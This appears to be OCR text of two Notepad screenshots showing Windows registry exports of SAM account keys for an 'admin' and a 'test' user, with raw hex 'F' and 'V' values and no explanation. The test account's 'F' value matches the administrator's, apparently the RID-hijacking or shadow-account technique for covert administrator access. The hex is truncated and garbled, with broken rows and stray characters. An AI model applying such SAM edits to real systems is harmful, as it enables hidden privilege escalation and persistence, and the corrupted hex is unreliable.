 admin - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:03,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,\
00,00,00,00,00,0c,00
"V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,1a,00,00,00,00,00,00,\
00,10,01,00,00,
2c,01,00,00,00,
01,00,00,00,00,
00,00,00,00,00,
00,00,00,00,00,
08,00,00,00,01,
00,00,00,00,00,
00,00,00,00,00,
00,02,00,30,00,
00,00,00,00,02,
00,90,00,04,00,
00,00,00,00,18,
值)
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003ED]
"F"=hex:03,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,\
00,00,00,00,00,0c,00
"V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,0a,00,00,00,00,00,00,\
00,00,01,00,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,\
00,01,00,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,\
01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,\
00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,\
00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,00,01,00,00,\
08,00,00,00,01,00,00,00,08,01,00,00,18,00,00,00,00,00,00,00,20,01,00,00,38,\